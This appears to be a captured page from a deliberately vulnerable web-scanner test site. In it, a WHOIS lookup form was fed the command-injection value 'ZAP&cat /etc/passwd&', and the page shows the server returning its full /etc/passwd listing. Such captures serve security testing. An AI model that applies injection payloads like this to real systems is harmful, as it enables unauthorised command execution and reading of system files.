 WHOIS Lookup
whois - Google Search
webscantest.com/osrun/whois.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Web Scanner Test Site
Login
ZAP&cat /etc/passwd& Lookup
WHOIS Results
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid: